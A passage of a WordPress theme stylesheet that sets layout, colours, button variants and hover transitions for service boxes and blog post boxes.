	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{
	color: #4cadc9;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{
	color: #39a0bd;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{
	color: #cec2ab;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{
	color: #c3b498;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{
	color: #50485b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{
	color: #413a4a;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{
	color: #75d69c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{
	color: #5dcf8b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{
	color: #5aa1e3;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{
	color: #4092df;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{
	color: #6dab3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{
	color: #5f9434;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{
	color: #f79468;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{
	color: #f57f4b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{
	color: #b97ebb;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{
	color: #ae6ab0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{
	color: #18336c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #1b1b1b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{
	color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #eaeaea;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline {
	background-color: transparent;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after {
	 background-color:#1a1d22;
}
.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{
	color: #1a1d22;
}
.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{
	color: #fff !important;
}

/*** Service box Bg image animation ***/

/*** Normal settings ***/
.tm-sbox-bgimage-layer.tm-bgimage-layer {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer {
	z-index: 2;
}
.tm-sbox .tm-vc_cta3-container {
	z-index: 3;
	position: relative;
	width: 100%; 
	margin-bottom: 27px;
}
.tm-sbox .tm-bgimage-layer{
	-webkit-transition: all .35s ease-in;
	transition: all .35s ease-in;
}
.tm-sbox {
	overflow: hidden;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container {
	margin-bottom: 15px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container {
	margin-bottom: 5px;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p {
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 23px 30px 1px 30px;
}

/**** Equal Service Box*****/
.vc_row-o-equal-height{
	display: flex;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
}
.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), 
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){
	padding: 48px 40px 0px 40px;
}
.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container, 
.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{
	margin-bottom:30px;
}

/*** Service box connect ***/
.tm-hr-connect-box .tm-vc_icon_element:before {
	content: '';
	position: absolute;
	top: 45px;
	right: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-vc_icon_element:after {
	content: '';
	position: absolute;
	top: 45px;
	left: -15px;
	width: 55%;
	height: 1px;
	background: #cccccc;
	z-index: 4;
}
.tm-hr-connect-box .tm-sbox {
	overflow: visible;
}
.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner {
	z-index: 11;
}
.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{
	display: none;
}
.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{
	display: none;
}
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,

.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(255, 255, 255, 0.50);
}
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,
.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after {
	background: rgba(0, 0, 0, 0.20);
}

/*** Service box Padding ***/

 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box > .tm-bg-layer{
		-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
 div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,
.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{
	color: #fff;
}
.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{
	 padding: 45px 0px 0px 0px;
}
.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{
	padding: 20px 22px 0px 20px;
}
.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),
.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){
	padding: 0;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content {
	margin-bottom: 0;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3 {
	padding: 29px 20px 2px;
}

/*** 

====================================================================
	Blogbox Section
====================================================================

 ***/
.single #tribe-events .tribe-events-content p,
.single article.post .entry-content p{
	margin-bottom: 25px;
}

article.post .entry-content blockquote{
	line-height: 30px;
}
.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel > div:not(:first-child){
	display: none;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7{	
	display: flex;
	justify-content: space-between;
	flex-direction: column;
	padding-left: 25px;
}
.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner {
	padding-bottom: 20px;
}
.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,
.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{ 
	display: none;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories {
	padding-bottom: 10px;
	padding-top: 10px;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a {
	display: inline-block;
	border: 1px solid;
	padding: 5px 10px;
	margin-right: 1px;
	font-size: 12px;
	font-weight: 700;
	line-height: 15px;
	margin-bottom: 5px;
	border-radius: 3px;
}
.tm-post-featured-outer-wrapper,
.themetechmount-box-blog,
article.post,
.themetechmount-post-item-thumbnail,
.tm-featured-wrapper {
	position: relative;    
}
.tm-entry-meta-wrapper{
	margin: 0px 0px 7px 0px;
	font-size: 14px;
	padding: 0px 2px 1px 0px;
}
.tm-entry-meta .tm-meta-line i,
.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,
.tm-entry-meta .tm-meta-line a,
.tm-post-cat .tm-meta-line a {
	color: #8093a8;
}
.tm-entry-meta .tm-meta-line i.fa-tag,
.tm-entry-meta .tm-meta-line i.fa-calendar,
.tm-entry-meta .tm-meta-line i.fa-user {
	padding-right: 4px;
}
/*** Blog box meta border for skincolor and darkcolor ***/
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,
.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,
.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{
	border-color:  rgba(255, 255, 255, 0.15);
}
.tm-bgcolor-grey .tm-entry-meta-wrapper {
	border-color: rgba(0, 0, 0, 0.16);
}
.themetechmount-blogbox-format-link .themetechmount-box-meta{
	margin-top: 0px;
}
.themetechmount-blogbox-footer-readmore{
	padding-top: 9px;
	padding-bottom: 5px;
	margin-top: 6px;
	margin-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{
	color: #0a0c0e;
	font-size: 14px;
	font-weight: 500;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover {
	color: #5e5e5e;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover {
	background:none;
	border:none;
}
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{
	position: relative;
	padding-right: 24px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	height: 2px;
	content: "";
	background-color: red;
	display: block;
	width: 30px;
	margin-top: 4px;
}
.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date {
	margin-bottom: 19px;
}

/*** Top Image bottom content ***/
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{ 
	color: #6e6e6e;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list {
	padding-bottom: 20px;	
}
.themetechmount-boxes-service.themetechmount-boxes-view-carousel .themetechmount-box-service .themetechmount-post-item {
	margin-bottom: 10px;	
}
.themetechmount-boxes .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top: 15px;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .themetechmount-boxes-blog-inner .row.slick-slider {
	margin-left:-15px;	
	margin-right:-15px;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,
.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after {
	content:none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft, 
article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright {
	margin-bottom: 10px;
}
article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 25px;	
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	position: relative;
	display: block;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	 margin-top: 15px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	font-size: 13px;
}
.themetechmount-box-blog-classic .entry-header .tm-meta-line,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a {
	color: #8093a8;	
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date {
	display: none;
}
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content {
	padding-bottom: 30px;
}
.single-post article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content {
	padding-top: 0px;
	margin-top: 0;
}
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .entry-title {
	padding-right: 55px;
}
.themetechmount-box-topimage .tm-flexslider .flex-control-nav {
	bottom: 0px;
	right: 50%;
	text-align: right;
	margin-right: -35px;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
